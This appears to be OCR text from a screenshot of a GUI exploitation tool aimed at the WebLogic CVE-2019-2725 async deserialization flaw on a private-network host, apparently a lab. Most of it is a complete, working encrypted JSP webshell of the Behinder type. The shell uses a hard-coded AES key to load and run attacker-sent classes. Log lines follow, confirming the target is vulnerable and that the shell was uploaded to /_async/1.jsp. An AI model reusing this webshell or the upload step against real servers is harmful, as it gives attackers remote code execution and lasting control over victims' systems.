 关于我们
择漏洞： CVE-2019-2725 wls9-async反序列化漏洞（1） 地址： http://192.168.111.80:7001/ 检 测 检测所有漏... 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： 1.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().
equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"
AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
tp://192.168.111.80:7001/存在漏洞！--2021-10-05 23:23:40
前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/--2021-10-05 23:23:40
tp://192.168.111.80:7001/上传完成！，请核查是否成功，地址：http://192.168.111.80:7001//_async/--2021-10-05 23:24:13
tp://192.168.111.80:7001/上传完成！，请核查是否成功，地址：http://192.168.111.80:7001//_async/1.jsp--2021-10-05 23:24:26